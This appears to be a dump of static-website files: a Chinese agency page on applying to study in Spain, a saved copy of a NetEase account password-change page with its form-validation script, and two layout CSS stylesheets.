        <p>
            境外服务：
        </p>
        <p>
            11.海归学姐/学长为学生做行前指导
        </p>
        <p>
            12.境外服务安排：代订机票，接机，安排住宿
        </p>
        
      </div>
      <div class="one_half">
        <img src="images/spainflag.png"> 
        <p>
            择校评估：
        </p>
        <p>
            1. 填写‘留学申请表’用来让我们更好的了解你的基本情况和意向。
        </p>
        <p>
            <strong>西班牙留学申请基本条件：</strong>
        </p>
        <p>
            l 高中毕业18岁以上
        </p>
        <p>
            l 申请大学阶段的学生，需持有高中毕业以上学历
        </p>
        <p>
            l 有能力支付赴西留学期间所有费用
        </p>
        <p>
            l 无犯罪记录
        </p>
        <p>
            l 身体健康
        </p>
        <p>
            2. 免费咨询，综合评估并设计学习计划 与学姐们一对一聊一聊天，让学姐能够在更了解你的情况下，给你系统的介绍和规划一下你的留学生涯，让你在更了解法国的前提下作出更好的判断。
        </p>
        <p>
                3. 根据申请者需求签署《出国留学服务合同》 ，同时缴纳相应服务费 签一份合约，让你们和我们都更有保证，更有效率的助你一步步实现梦想。
        </p>
        <p>
            材料准备：
        </p>
        <p>
                4. 指导准备申请材料，申请文书，材料公证认证，材料递审等
        </p>
        <p>
            <strong>西班牙留学基本申请材料：</strong>
        </p>
        <p>
            <strong>高中毕业生：</strong>
            高中毕业证；高考或会考成绩……
        </p>
        <p>
            <strong>大学在读生：</strong>
            高中毕业证；大学在读证明；大学在读成绩；可读研证明……
        </p>
        <p>
            <strong>应届毕业生：</strong>
            大学在读证明；大学在读成绩；大学毕业证；大学成绩单；可读研证明……
        </p>
        <p>
            <strong>大学毕业证：</strong>
            大学毕业证；大学学位证；大学成绩单；可读研证明……
        </p>
        <p>
            申请专业：
        </p>
        <p>
                5. 外方院校录取审核 同时申请多个学校及专业
                </p>
        <p>
                6. 获得录取通知书
         </p>
        <p>
            签证辅导：
        </p>
        <p>7. 指导整理签证材料及翻译材料</p>
        <p>8. 签证前专业面试辅导</p>
        <p>9. 安排递签，如需面签会另行通知（有一定概率）</p>
        <p>10.获得签证</p>
        <p>
            境外服务：
        </p>
        <p>
                11. 海归学姐/学长为学生做行前指导
        </p>
        <p>
                12. 境外服务安排：代订机票，接机，安排住宿
        </p>
      </div>
    </div>
    <!-- ################################################################################################ -->
    <!-- / main body -->
    <div class="clear"></div>
  </main>
</div>
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->

<a id="backtotop" href="#top"><i class="fa fa-chevron-up"></i></a>
<!-- JAVASCRIPTS -->
<script src="layout/scripts/jquery.min.js"></script>
<script src="layout/scripts/jquery.backtotop.js"></script>
<script src="layout/scripts/jquery.mobilemenu.js"></script>
<script src="layout/scripts/jquery.flexslider-min.js"></script>
</body>
</html>
</file>

<file: 网易用户中心.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0041)https://reg.163.com/mibao/verifyMibao2.do -->
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>网易用户中心</title>
<link rel="stylesheet" type="text/css" href="./网易用户中心_files/master.css">
<script type="text/javascript" src="./网易用户中心_files/prototype.js"></script><style type="text/css"></style>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/common.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/checkform.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/jquery-1_3_1.js"></script>
<script language="JavaScript">
<!--
function charAllSame(str){
	for(var i = 0 ; i < str.length - 1 ; i ++){
		if (str.charAt(i) != str.charAt(i + 1)){
			return false;
		}
	}
	return true;
}

function getSsn(username){
	var pos = username.indexOf("@");
	if(pos == -1)
		return username;
	else{
		return username.substring(0,pos);
	}
}

//检查旧密码
function checkOldPassword(){
	var hasErr = false;
	var form = document.getElementById("form");
	//检查旧密码
	if(form.oldpass.value.length < 1){
		document.getElementById("errPwd").innerHTML = "请输入您现在的密码";
		document.getElementById("errPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码
function checkNewPassword(){
	var form = document.getElementById("form");
	var errNewPwdMsg = "";
	var hasErr = false;
	if(form.password.value.length < 1){
		errNewPwdMsg = "请输入新密码";
	}else if ( form.password.value == getSsn(form.username.value) || form.password.value == form.username.value){
		errNewPwdMsg = "密码和用户名不能相同";
	}else if( charAllSame(form.password.value) ){
		errNewPwdMsg = "您的密码过于简单";
	}else if(strlen(form.password.value)<6 || strlen(form.password.value)>16 ){
		errNewPwdMsg = "正确的密码长度为6-16位";
	}else if(strlen2(form.password.value)){
		errNewPwdMsg = "新密码包含了非法字符";
	}
		if(errNewPwdMsg != ""){
		document.getElementById("errNewPwd").innerHTML = errNewPwdMsg;
		document.getElementById("errNewPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errNewPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码确认
function checkNewPasswordConfirm(){
	var form = document.getElementById("form");
	var hasErr = false;
	if(form.confirmPassword.value != form.password.value ){
		document.getElementById("errNewConfirmPwd").innerHTML = "您两次输入的新密码不一致，请确认";
		document.getElementById("errNewConfirmPwd").style.display = "inline-block";
		hasErr  = true;
	}else{
		document.getElementById("errNewConfirmPwd").style.display = "none";
	}
	return hasErr;

}

function checkdata(form) {

	//检查新密码
	if(checkNewPassword()){
		form.password.focus();
	    return false;
	}

	//检查新密码确认
	if(checkNewPasswordConfirm()){
		form.confirmPassword.focus();
	    return false;
	}

}

function strlen(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) len+=2; else len++;
	}
	return len;
}

function strlen2(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) return true;
	}
	return false;
}
// -->
</script>
</head>
<body>
<!--header-->

<div id="ursCode" style="position:fixed; _position:absolute; top:100px; right:0px; text-align:center;" onmouseenter="document.getElementById(&#39;code&#39;).style.display=&#39;block&#39;;" onmouseleave="document.getElementById(&#39;code&#39;).style.display=&#39;none&#39;;">
    <img style="position:relative;" src="./网易用户中心_files/red-packet.png" alt="抽奖">
    <div id="code" style="position:absolute;top:20px; right:66px;width:114px;height:150px;background:white;border:2px solid rgb(221,221,221); border-radius:5px;display:none;">
        <a style="cursor:pointer;text-decoration:none;" target="_blank" href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" alt"网易用户中心微信"="">
            <!-- <p style="margin:2px 0 5px 10px;text-align:left;color:white">易信</p>
            <img width="100" height="100" src="/images2/yixin-code.jpg"/> -->
            <img style="position:absolute;top:30px;right:-14px;" src="./网易用户中心_files/anglew.png" height="22" width="14">
            <p style="margin:6px 0 5px 0;color:black;font-weight:bold;">微信扫一扫</p>
            <img width="100" height="100" style="border:1px solid rgb(230,230,230)" src="./网易用户中心_files/weixin-code.jpg">
        </a>
    </div>
</div>


<div class="header" style="position:relative;">

	    <a href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" style="text-decoration:none;" target="_blank"><img src="./网易用户中心_files/yx3.gif" style="position:absolute; top:0; left:280px; border:none;"></a>

  <div class="header_tool"><span class="user163_info"><span id="sayHello">晚上好， </span>
  <script type="text/javascript" src="./网易用户中心_files/nav163.js"></script><span class="user163_box" id="user163"><span class="user163_name" id="user163_name" title="net_administrat0r@163.com">net_administ...@163.com</span><ul id="user163List" style="display:none;"><li><a target="_blank" href="http://entry.mail.163.com/coremail/fcg/ntesdoor2?verifycookie=1&lightweight=1">进入我的邮箱</a></li><li><a target="_blank" href="http://epay.163.com/index.jsp#from=jsdh">进入我的网易宝</a></li><li><a target="_blank" href="http://mall.163.com/#from=jsdh">进入网易商城</a></li><li><a target="_blank" href="http://caipiao.163.com/#from=jsdh">进入我的彩票</a></li><li><a target="_blank" href="http://baoxian.163.com/car/?from=jsdh">进入我的车险</a></li><li><a target="_blank" href="http://yxp.163.com/?sss=fromurs">进入我的印像派</a></li><li><a target="_blank" href="http://blog.163.com/passportIn.do?entry=urs">进入我的博客</a></li></ul></span></span><br>
  <span class="mainBulletinHeaderHtmlContainer"><a target="_blank" href="https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx" class="l_BE2732">网易理财新用户专享8%</a></span>

    <a href="http://www.163.com/" target="_blank">网易首页</a> <a href="http://survey2.163.com/html/passport_feedback/paper.html" target="_blank">反馈意见</a> <a href="http://help.163.com/special/sp/urs_index.html" target="_blank">帮助</a> <a href="http://reg.163.com/Logout.jsp?url=http://reg.163.com">安全退出</a></div>
  <a href="http://reg.163.com/"><img src="./网易用户中心_files/logo.png" alt="网易用户中心" width="155" height="50" border="0" class="logo" title="网易用户中心"></a> </div>

<script type="text/javascript">
//概率显示广告 begin
(function(window, $){

var possibleIdx;

// 获取随机的数组索引，参数为数组长度
var getPossibleArrayIndex = function(arrLength){
  return Math.floor(Math.random()*10) % arrLength;
}

// 广告
var mainBulletinHeaderHtml = "";
mainBulletinHeaderHtml = '<a target="_blank" href=" https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx"class="l_BE2732">网易理财新用户专享8%</a>#$<a target="_blank" href="http://baoxian.163.com/activity/act1510/index.html?from=regtex1021" class="l_BE2732">车险狂欢 送2500元现金</a>#$<a target="_blank" href="http://fa.163.com/activity/silver/sign.do?from=tgnursdb" class="l_BE2732">白送1000元白银          可提现！</a>';
mainBulletinHeaderArr = mainBulletinHeaderHtml.split("#$");
possibleIdx = getPossibleArrayIndex(mainBulletinHeaderArr.length);
mainBulletinHeaderHtml = mainBulletinHeaderArr[possibleIdx];
$(".mainBulletinHeaderHtmlContainer").html(mainBulletinHeaderHtml);

})(window, jQuery);
//概率显示广告 end
</script>


<ul class="menu">

  <li><a class="m1 " href="http://reg.163.com/Main.jsp"><span>我的帐号</span></a></li>
  <li><a class="m2  m2_hover" href="https://reg.163.com/account/accountInfo.jsp"><span>帐号管理</span></a></li>
  <li><a class="m3 " href="https://reg.163.com/mibao/controller/goIndex.jsp"><span>密保管理</span></a></li>
  <li><a class="m5" href="http://vip.reg.163.com/index.do" style="position:relative"><span>会员特权</span><img src="./网易用户中心_files/new.png" style="position:absolute;right:4px;top:7px;width:26px;height:7px"></a></li>

  <li class="end"></li>
</ul>
<!--头部 结束-->
<!--主体 开始-->
<div class="main">
  <div class="main_top"></div>
  <div class="main_con">
    <div class="left_pan">
      <dl id="left_menu" class="left_menu">


			<dt><a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a></dt>
	        <dd class="act_dd"><a href="https://reg.163.com/setinfo/ChangePwd_1.jsp?username=net_administrat0r">修改密码</a></dd>
	        <dd><a href="https://reg.163.com/chg/modifyLoginEmail_0.jsp">修改登录邮件地址</a></dd>
	        <dd><a href="https://reg.163.com/chg/ChangeInfo_0.jsp?username=net_administrat0r">修改基本信息</a></dd>

	        <dd><a href="https://reg.163.com/chg/ShowBaomiInfo.jsp">帐号安全设置</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/mob/index.jsp">手机服务</a></dd>
	        <dd><a href="https://reg.163.com/account/accountSecQuestionIndex.do">安全问题</a></dd>
	        <dd><a href="https://reg.163.com/jihuo/Jihuo.jsp">开通游戏付费</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/smdj/index.jsp">防沉迷认证</a></dd>
	        <dd><a href="https://reg.163.com/loginexception/index.do">异常登录提醒设置</a></dd>
			<dd><a href="https://reg.163.com/account/mutipleAcctMgr.jsp">多帐号关联</a></dd>
	        <dt><a href="https://reg.163.com/mibao/controller/goIndex.jsp">密保管理</a></dt>
	        <dd><a href="https://reg.163.com/otp/controller/index.jsp">将军令</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/ppc/index.jsp">密保卡</a></dd>


      </dl>
    </div><!--header end -->

<!--账号高危提示信息样式 -->
<style>
    .waring{
        text-align:center;
    }
    .icon{
        width:50px;
        height:50px;
    }
    .icon-mobile{
        background:url("/images2/icon.png") -60px -220px ;
    }
    .icon-quesiton{
        background:url("/images2/icon.png") -180px -220px ;
    }
    .icon-safecode{
        background:url("/images2/icon.png") 0px -220px ;
    }
    .icon-content{
        height:50px;
        margin-top:30px;
    }
    .icon-content a{
        color:black;
    }
    .icon-content a:hover{
        color:#1E50A2;
    }
    .icon-text{
        display:inline-block;
        position:relative;
        line-height:54px;
        *zoom:1;
        top:-20px;
        width:260px;
        height:50px;
        font-size:20px;
        font-family:"Microsoft Yahei";
        text-align:left;
    }
</style>

<!--body start-->
    <div class="right_pan">
      <h2 class="clum_title">  <a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a>&gt;&gt;修改密码 </h2>
      <form method="post" action="https://reg.163.com/account/updatePwd.do" id="form" name="form" onsubmit="return checkdata(this);">
		<input type="hidden" name="username" id="username" value="net_administrat0r">
		<input type="hidden" name="uname2" id="uname2" value="">
		<!--input type="hidden" name="syscheckcode" id="syscheckcode" value="" /-->
		<input type="hidden" name="noheader" id="noheader" value="null">
        <ul class="main_form">
          <li>
            <div class="fm_left">设置新的密码：</div>
            <div class="fm_right">
              <input class="input" title="新密码" type="password" name="password" id="password" onblur="checkNewPassword()"><span id="errNewPwd" class="err"></span>
              <div class="info">6-16位，区分大小写，只能使用字母、数字、特殊字符 </div>
            </div>
          </li>
          <li>
            <div class="fm_left">重复新的密码：</div>
            <div class="fm_right">
              <input type="password" class="input" title="重复新密码" name="confirmPassword" id="confirmPassword" onblur="checkNewPasswordConfirm()"><span id="errNewConfirmPwd" class="err"></span>
            </div>
          </li>
          <li>
          </li>
          <li class="g_line"></li>
          <li>
            <div class="fm_left">&nbsp;</div>
            <div class="fm_right">
              <span class="f_btn"><input type="submit" name="submit" value="下一步" class="r_btn"></span>
            </div>
          </li>
	   </ul>
	  </form>
	</div>
    <div class="clear"></div>
  </div>
  <div class="main_bottom"></div>
</div>
<!--主体 结束-->
    <!--版权 开始-->
<div class="footer"><a href="http://corp.163.com/eng/about/overview.html" target="_blank" hasbox="2">About NetEase</a> - <a href="http://gb.corp.163.com/gb/about/overview.html" target="_blank">公司简介</a> - <a href="http://gb.corp.163.com/gb/contactus.html" target="_blank">联系方法</a> - <a href="http://corp.163.com/gb/job/job.html" target="_blank">招聘信息</a> - <a href="http://help.163.com/" target="_blank">客户服务</a> - <a href="http://gb.corp.163.com/gb/legal.html" target="_blank">相关法律</a> - <a href="http://emarketing.biz.163.com/" target="_blank">网络营销</a> <br>
    网易公司版权所有 ©1997-2015 </div>
<!--版权 结束-->
<script type="text/javascript">document.cookie = "URS_Analyze=1";</script><!-- Nielsen and Devilfish -->
<!-- START NetEase Devilfish 2006 -->
<script src="./网易用户中心_files/ntes.js" type="text/javascript"></script>
<script type="text/javascript">
_ntes_nacc = "urs";
neteaseTracker();
</script>
<!-- END NetEase Devilfish 2006 --> 

</body></html>
</file>
<file: simple-portfolio-page/simple-portfolio-page/css/layout.css>
html {
  overflow-y: scroll;
}

body {
	font-family: Helvetica, Arial, Verdana;
	background: #efefef url('../img/ticks.png') repeat 0 0;
	margin:15px 0 0 0;
	font-size:12px;
}

#info {
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;				
	background:#fcf8e3;
	border:1px solid  #fbeed5;
	width:95%;
	max-width:900px;
	margin:0 auto 40px auto;
	font-family:arial;
	font-size:12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}

	#info .info-wrapper {
		padding:10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;

	}
	
	#info a {
		color:#c09853;
		text-decoration:none;
	}
	
	#info p {
		margin:5px 0 0 0;
	}


.container { 
	position: relative; 
	width: 960px; 
	margin: 0 auto; 
	-webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;	
}
 
#filters {
	margin:1%;
	padding:0;
	list-style:none;
}

	#filters li {
		float:left;
	}
	
	#filters li span {
		display: block;
		padding:5px 20px;		
		text-decoration:none;
		color:#666;
		cursor: pointer;
	}
	
	#filters li span.active {
		background: #e95a44;
		color:#fff;
	}
 

 
#portfoliolist .portfolio {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	width:23%;
	margin:1%;
	display:none;
	float:left;
	overflow:hidden;
}

	.portfolio-wrapper {
		overflow:hidden;
		position: relative !important;
		background: #666;
		cursor:pointer;
	}

	.portfolio img {
		max-width:100%;
		position: relative;
		top:0;
    -webkit-transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition:         all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);		
	}
	
	.portfolio .label {
		position: absolute;
		width: 100%;
		height:40px;
		bottom:-40px;
    -webkit-transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition:         all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
	}

		.portfolio .label-bg {
			background: #e95a44;
			width: 100%;
			height:100%;
			position: absolute;
			top:0;
			left:0;
		}
	
		.portfolio .label-text {
			color:#fff;
			position: relative;
			z-index:500;
			padding:5px 8px;
		}
			
			.portfolio .text-category {
				display:block;
				font-size:9px;
			}
	
	.portfolio:hover .label {
    bottom:0;
  }
	.portfolio:hover img {
    top:-30px;
  }  

	



/* #Tablet (Portrait) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.container {
		width: 768px; 
	}
}


/*  #Mobile (Portrait) - Note: Design for a width of 320px */
@media only screen and (max-width: 767px) {
	.container { 
		width: 95%; 
	}
	
	#portfoliolist .portfolio {
		width:48%;
		margin:1%;
	}		

	#ads {
		display:none;
	}
	
}


/* #Mobile (Landscape) - Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.container {
		width: 70%;
	}
	
	#ads {
		display:none;
	}
	
}

/* #Clearing */

/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }
.row:after,
.clearfix:after {
  clear: both; }
.row,
.clearfix {
  zoom: 1; }

.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
</file>
<file: layout/styles/layout.css>
@charset "utf-8";
/*
Template Name: Colossus
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
File: Layout CSS
*/

@import url("fontawesome-4.3.0.min.css");
@import url("custom.flexslider.css");
@import url("framework.css");
/*@import url("fonts.css");*/

/* Rows
--------------------------------------------------------------------------------------------------------------- */
.row1, .row1 a{}
.row2, .row2 a{}
.row3{border-top:1px solid;}
.row4{border-top:1px solid;}
.row5, .row5 a{}


/* Header
--------------------------------------------------------------------------------------------------------------- */
#header{
	font-family:'Helvetica Neue', 'Segoe UI',Helvetica,Tahoma,Arial,"Hiragino Sans GB",STXihei,"Microsoft Yahei","微软雅黑",SimSun,sans-serif;
	font-weight: 200;
	font-size:20px;
}

#header #logo{}
#header #logo h1{margin:10px 0 0 0; padding:0; font-size:27px; text-transform:uppercase;font-weight: 200;}


/* Basic Slider
--------------------------------------------------------------------------------------------------------------- */
.txtoverlay{display:block; position:absolute; bottom:0; left:0; width:100%; height:100%; margin:0; padding:0; white-space:normal;cursor:pointer;}
.centralise{display:block; max-width:978px; height:100%; margin:0 auto; padding:0;}
.verticalwrap{display:table; width:100%; height:100%; border:none; text-align:center;}
.txtoverlay article{
	font-family:'Helvetica Neue', 'Segoe UI',Helvetica,Tahoma,Arial,"Hiragino Sans GB",STXihei,"Microsoft Yahei","微软雅黑",SimSun,sans-serif;
	font-size:25px;
	display:table-cell; 
	padding:0; 
	border:none; 
	vertical-align:middle;}
.txtoverlay h2,p{font-family: 'Helvetica Neue', 'Segoe UI',Helvetica,Tahoma,Arial,"Hiragino Sans GB",STXihei,"Microsoft Yahei","微软雅黑",SimSun,sans-serif; font-weight: 100;}
.txtoverlay .heading{font-size:45px; line-height:60px; margin-bottom:30px;}
.txtoverlay .btn{display:inline-block; padding:15px 30px; border-radius:8px; text-transform:uppercase; font-weight:100;}
.txtoverlay .pushright{margin-right:25px;}


/* ROw3 Hot Projects
--------------------------------------------------------------------------------------------------------------- */
#services{padding:50px 0;}

.row3 .group h6{font-size: 17px;}

.row3 .group .titles li{
	text-decoration: none;
    border-bottom: 2px solid transparent;  
    width: 0px;
    transition: 0.5s ease-in-out;
    white-space: nowrap;
    height: 24px;
}

.row3 .group .titles li:hover{
	cursor:pointer;
	border-bottom: 2px solid #DC8B8A;
    width: 200px;
}
.row3 .group .details{
	margin-top: 30px;
	display: none;
	opacity: 0;
	border: 1px solid #c5c5c5;
	-webkit-box-shadow: 5px 5px 5px rgba(68,68,68,0.6);
	   -moz-box-shadow: 5px 5px 5px rgba(68,68,68,0.6);
			box-shadow: 5px 5px 5px rgba(68,68,68,0.6);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: white;
	position: relative;
	/*transition: 0.5s ease-in-out;*/
}
.row3 .group .insideDetails {
	margin:20px 20px;
}
.row3 .group .details p{
	margin-bottom: 5px;
	margin-top: 0;
}
.row3 .group .details ul{
	margin-top: 0;
	margin-bottom: 5px;
}

/********************   ARROW*************/
.row3 .group .details:after, .row3 .group .details:before {
	right: 100%;
	top: 30px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.row3 .group .details:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #ffffff;
	border-width: 15px;
	margin-top: -15px;
}
.row3 .group .details:before {
	border-color: rgba(0, 0, 0, 0);
	border-right-color: rgba(68,68,68,0.6);
	border-width: 16px;
	margin-top: -16px;
}

/* ROW4 response
--------------------------------------------------------------------------------------------------------------- */
.row4 .bg_img{
	width: 100%;
	height: 250px;
	background-image: 
	linear-gradient(
      rgba(0, 0, 0, 0.3),
      rgba(0, 0, 0, 0.3)
    ),url('../../images/bg_response.jpg');
	/*background: url('images/introduction/cordoba/blur_1.jpg') no-repeat center ;*/
     background-size:cover;
}

.row4 #response{
	top: 35%;
	width: 50%;
	margin:auto;
}

.row4 h1{
	color: #96AFAA;
	text-align: center;
	margin-bottom: 20px;
}
.row4 p{
	font-size: 15px;
	color: #96AFAA;
	text-align: center;
}

.row4 .item{
	display: block;
	width: 100%;
	height: auto;
}


/* CTA - Call To Action
--------------------------------------------------------------------------------------------------------------- */
#cta{padding:30px 0;}
#cta div *{margin:0; padding:0;}

#cta .heading, #cta .btn{text-transform:uppercase;}
#cta .heading{margin-bottom:10px;}
#cta .btn{display:block; padding:15px; border-radius:8px; text-align:center; font-weight:bold;}


/* Latest
---------------------------------------------------------------------------------------------------------------*/
.latest{display:block; width:100%; max-width:2000px; margin:0 auto;}
.latest ul{}
.latest ul li{display:block; float:left; width:20%; min-height: 100%;border:solid; border-width:0 0 0 1px;}
.latest ul li:first-child, .latest ul li:nth-child(5n+1){margin-left:-1px; clear:left;}

.latest ul li figure{display:block; width:100%; height:268px;overflow: hidden;}
.latest ul li figure img{width:100%;transition:all .4s ease-in-out;}
.latest ul li figure p.front{position: relative; top: -170px; left: 85px; width: 100%;font-size:25px;color:black;visibility: hidden;margin-bottom: -30px;}
.latest a.imgp:hover img{
	/*-webkit-filter: blur(5px);
	-moz-filter: blur(5px);
    -ms-filter: blur(5px);
    -o-filter: blur(5px);
    filter: blur(5px);*/
    transform:scale(1.15);
    opacity: 0.1;
    transition:all .4s ease-in-out;
}
.latest ul li figure a.imgp:hover p.front{visibility: visible;transition:all .4s ease-in-out;}

.latest ul li figcaption *{margin:0; padding:0;}
/*.latest a.overlay{display:block; position:relative;}
.latest a.overlay::before{display:block; position:absolute; top:0; left:0; width:100%; height:100%; content:"";}
.latest a.overlay::after{display:block; position:absolute; top:50%; left:50%; width:40px; height:40px; line-height:40px;font-family:"FontAwesome"; margin:-18px 0 0 -18px; padding:0; border-radius:50%; content:"\f0c1"; font-size:18px; text-align:center;}
.latest a.overlay::before, .latest a.overlay::after{opacity:0;}
.latest a.overlay:hover::before, .latest a.overlay:hover::after{opacity:1;}*/


/* Content Area
--------------------------------------------------------------------------------------------------------------- */
.container{padding:80px 0;}
.container.nospace{padding-bottom:0}

.sort{display:block; width:100%; text-align:left; clear:both;}
.sort li{display:inline-block; margin:0 5px 0 0;}
.sort li:last-child{margin-right:0;}
.sort label{font-size:18px;}
.sort a, .sort strong{display:block; padding:8px 11px; border:1px solid; font-weight:normal;cursor:pointer;}
.sort a.active{color:#FFFFFF; background-color:#96AFAA;}

/* Content */
.container .content{}

/* Comments */
#comments ul{margin:0 0 40px 0; padding:0; list-style:none;}
#comments li{margin:0 0 10px 0; padding:15px;}
#comments .avatar{float:right; margin:0 0 10px 10px; padding:3px; border:1px solid;}
#comments address{font-weight:bold;}
#comments time{font-size:smaller;}
#comments .comcont{display:block; margin:0; padding:0;}
#comments .comcont p{margin:10px 5px 10px 0; padding:0;}

#comments form{display:block; width:100%;}
#comments input, #comments textarea{width:100%; padding:10px; border:1px solid;}


#comments input[type="text"]:focus{
	outline: none;
    border-color: #96AFAA;
    box-shadow: 0 0 10px #96AFAA;
}
#comments textarea:focus{
	outline: none;
    border-color: #96AFAA;
    box-shadow: 0 0 10px #96AFAA;
}
#comments textarea{overflow:auto;margin-bottom: 10px;}
#comments div{margin-bottom:0;}
#comments h4{margin-bottom: 0;}
#comments .answer{display: none;}
#comments input[type="submit"], #comments input[type="reset"]{display:inline-block; width:auto; min-width:150px; margin:0; padding:8px 5px; cursor:pointer;}
#comments input[type="submit"]:hover{color:#FFFFFF; background-color:#96AFAA;}
#comments input[type="reset"]:hover{color:#FFFFFF; background-color:#96AFAA;}


::-webkit-input-placeholder {
   color: red;
}

:-moz-placeholder { /* Firefox 18- */
   color: red;  
}

::-moz-placeholder {  /* Firefox 19+ */
   color: red;  
}

:-ms-input-placeholder {  
   color: red;  
}




/* Sidebar */
.container .sidebar{}

.sidebar .sdb_holder{margin-bottom:50px;}
.sidebar .sdb_holder:last-child{margin-bottom:0;}


/* Footer
--------------------------------------------------------------------------------------------------------------- */
#footer{padding:50px 0;}

